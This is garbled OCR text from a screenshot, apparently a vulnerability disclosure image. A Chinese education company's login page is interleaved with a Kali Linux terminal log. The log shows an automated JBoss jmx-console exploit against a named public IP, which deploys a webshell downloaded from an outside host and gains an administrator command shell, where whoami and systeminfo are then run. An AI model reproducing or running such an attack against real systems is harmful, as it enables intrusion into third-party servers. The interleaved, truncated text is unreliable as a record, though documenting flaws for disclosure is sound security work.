 登录页面 - Iceweasel
File Edit View History Bookmarks Tools Help
登录页面
219.239.146.200
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
清华同方 知好乐教育
tfedu.net
知好乐 教育云
root@kali: ~/Desktop/EXP
件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the
erver..
Continue only if you have permission!
yes/NO ? yes
Sending exploit code to http://219.239.146.200. Wait...
Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
Successfully deployed code! Starting command shell, wait...
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
*
KALI LINUX
http://219.239.146.200:
head <head <head [Type commands or "exit" to finish]
ell> whoami
quieter you become, the more you are able to hear.
ier-server\administrator
ype commands or "exit" to finish]
ell> systeminfo
请输入用户名
请输入密码
记住密码
请输入验证码 GBOR 换一个
登录
电话:400-0518-958 传真:010-62701546 QQ:924305138,1335547592（服务时间:每天8:30-17:30） 邮箱:kefu@tfedu.net 地址:北京市海淀区王庄路1号清华同方科技广场A座17层 邮编:100084
Copyright©2005-2011,All Rights Reserved 版权所有:同方知好乐教育科技（北京）有限公司
京ICP备 05083011
www.wooyun.org